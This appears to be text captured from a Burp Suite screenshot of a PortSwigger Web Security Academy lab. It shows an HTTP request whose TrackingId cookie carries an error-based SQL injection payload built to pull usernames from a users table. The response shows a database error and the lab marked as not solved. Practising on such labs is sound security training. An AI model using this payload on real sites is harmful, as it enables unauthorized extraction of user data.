 Request
Pretty Raw Hex \n
1 GET /product?productId=6 HTTP/2
2 Host: 0a0e00e9046fc9978180c1b200fe00e4.web-security-academy.net
3 Cookie: TrackingId='OR 1=CAST((SELECT username FROM users)AS int)--; session=
rX2TggkumfGnnHmdD6URP2sYWQPn21bM
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render \n
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: more than one row returned by a subquery
used as an expression
</h4>
46 <p class=is-warning>
ERROR: more than one row returned by a subquery
used as an expression
</p>